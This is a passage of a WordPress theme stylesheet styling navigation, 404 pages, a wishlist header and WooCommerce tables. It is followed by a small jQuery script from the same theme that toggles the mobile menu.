    list-style: none;
}
/*inner-blog css*/

.site-main .edit-submit {
    width: auto;
    padding: 5px 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    background: #333;
    color: #fff;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.site-main .edit-submit:hover {
    background: #fff;
    color: #333;
}
img.avatar.avatar-32.photo {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
.entry-author .sub-title {
    font-size: 18px;
}
.page-description {
    color: #607D8B;
    text-align: center;
}
.error-404 .not-found h1 {
    text-align: center !important;
    color: #ff0f4c;
    font-size: 55px;
}
.error-404.not-found header.page-header {
    text-align: center;
}
.error404 div.site-content .widget-area {
    display: none;
}


.error-404.not-found header.page-header h1.page-title {
    color: #fff;
    font-size: 55px;
    background: #ff0f4c;
    display: inline-block;
    height: 150px;
    width: 150px;
    line-height: 142px;
    border-radius: 50%;
    text-align: center;
}
section.error-404.not-found .page-content {
    text-align: center;
}
section.error-404.not-found .page-content form.search-form {
    margin: 0 auto;
}
h2.entry-title a {
    font-size: 20px;
    color: #333;
}
.hover-item-disabled p {
    color: #333;
    font-size: 15px;
    margin-bottom: 10px;
}
/* Navigation Menu */

.main-navigation {
   margin: 36px 0 0 0;
}
.main-navigation li {
    list-style: none;
    border-bottom: solid 4px rgba(221, 221, 221, 0);
    transition: 0.5s all;
}
.main-navigation li:hover{border-bottom: solid #607D8B;}
.main-navigation li:hover a,
.main-navigation li:focus a{
    color: #607D8B;
}
.main-navigation a {
    display: block;
    font-size: 17px;
    font-weight: 600;
    color: #43515d;
    cursor: pointer;
    transition: 0.5s all;
    padding: 0 10px 15px;
}
.main-navigation li ul {
    display: none;
}
.main-navigation li:hover {
    display: block;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
    display: inline-block;
}
header.site-header nav#site-navigation button.menu-toggle.toggled-on i:nth-child(1) {
    transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    -webkit-transform: rotateZ(-45deg);
    top: 8px !important;
    position: absolute !important;
    left: 0 !important;
}
header.site-header nav#site-navigation button.menu-toggle.toggled-on i:nth-child(2) {
    display: none !important;
}
header.site-header nav#site-navigation button.menu-toggle.toggled-on i:nth-child(3) {
    transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -webkit-transform: rotateZ(45deg);
    position: absolute !important;
    top: 8px !important;
    left: 0 !important;
}
div.site-content aside.widget-area section.widget_archive label {
    display: none;
}
div.site-content aside.widget-area section.widget_categories label {
    display: none;
}
div.site-content aside.widget-area section.widget_search label span{
    display: none;
}
.site-content.site-content-without-sidebar .content-area {
    width: 100% !important;
}


/* css by dj */

header.site-header .site-branding .header-wishlist {
    display: inline-block;
    float: left;
    text-align: center;
}

header.site-header .site-branding hgroup {
    display: inline-block;
}

header.site-header .site-branding .header-cart {
    display: inline-block;
    float: right;
}
header.site-header .site-branding .header-wishlist .top-wishlist a div:before {
    font-size: 25px;
}

header.site-header .site-branding .header-wishlist .top-wishlist a .count {
    display: inline-block;
    font-size: 14px;
    border: solid 1px rgb(224, 224, 224);
    padding: 1px 6px;
    line-height: 16px;
    position: absolute;
    border-radius: 50%;
    top: -10px;
    right: -17px;
    background: #fff;
}

header.site-header .site-branding .header-wishlist a{color:#43515d;}
header.site-header .site-branding .header-wishlist a:hover{color:#607D8B;}
.main-navigation li.current_page_item a{color:#607D8B;}
.main-navigation li.current_page_item{border-bottom: solid #607D8B;}

header.site-header .site-branding .header-wishlist .top-wishlist a .fa.fa-heart {
    font-size: 20px;
    display: inline-block;
    position: relative;
    text-align: center;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    background: #eee;
    padding: 7px 0 0 0px;
    width: auto;
    display: none;
    margin: 5px 0;
}
.main-navigation ul li:hover ul {
    display: block;
}
header.site-header .site-branding .header-wishlist span.wish-title {
    display: block;
    font-size: 16px;
    text-transform: capitalize;
}

header.woocommerce-products-header h1 {
    margin: 0 0 15px 0;
    text-transform: uppercase;
}

.woocommerce table.shop_table td{border-top:0;}

.single-product p {
    color: #928f8f;
    font-size: 16px;
    font-family: 'Poppins', sans-serif;
    line-height: 25px;
    margin-bottom: 30px;
}

.woocommerce-wishlist .added_to_cart.wc-forward {
    display: none;
    visibility: hidden;
    opacity: 0 !important;
    font-size: 0;
}
.woocommerce .products .star-rating {
    margin: 0 auto;
}
article, aside, footer, header, nav, section {
    display: block;
}

table {
    border-collapse: collapse;
    margin: 0 0 1.5em;
    width: 100%;
}
tr {
    border-bottom: 1px solid #eee;
}
.widget_calendar th, .widget_calendar td {
    text-align: center;
}
th:first-child, td:first-child {
    padding-left: 0;
}
thead th {
    border-bottom: 2px solid #bbb;
    padding-bottom: 0.5em;
}
th {
    padding: 0.4em;
    padding-bottom: 0.4em;
    padding-left: 0.4em;
    text-align: left;
}
button, select {
    text-transform: none;
}
button, input, optgroup, select, textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
select {
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    height: 3em;
    max-width: 100%;
}
.widget select {
    width: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://pentaichung.com.tw/wp-content/themes/holidayshop/js/custom.js?ver=1.1
body_size: 175
content:
jQuery(document).ready(function ($) {

    var nav = document.getElementById('site-navigation'), button, menu;
    if (!nav) {
        return;
    }

    button = nav.getElementsByTagName('button')[0];
    menu = nav.getElementsByTagName('ul')[0];
    if (!button) {
        return;
    }

    // Hide button if menu is missing or empty.
    if (!menu || !menu.childNodes.length) {
        button.style.display = 'none';
        return;
    }

    button.onclick = function () {
        if (-1 === menu.className.indexOf('nav-menu')) {
            menu.className = 'nav-menu';
        }

        if (-1 !== button.className.indexOf('toggled-on')) {
            button.className = button.className.replace(' toggled-on', '');
            menu.className = menu.className.replace(' toggled-on', '');
        } else {
            button.className += ' toggled-on';
            menu.className += ' toggled-on';
        }
    };

    if( jQuery(window).width() < 769 ) {
        jQuery('.menu-main-menu-container >ul >li.menu-item-has-children').click(function (e) {
            jQuery(".menu-main-menu-container >ul >li.menu-item-has-children >ul.sub-menu").slideToggle("slow");
        });
    }

    if( ! jQuery('.widget-area').length ) {
        jQuery( ".site-content" ).addClass( "site-content-without-sidebar" );
    }


   
 
});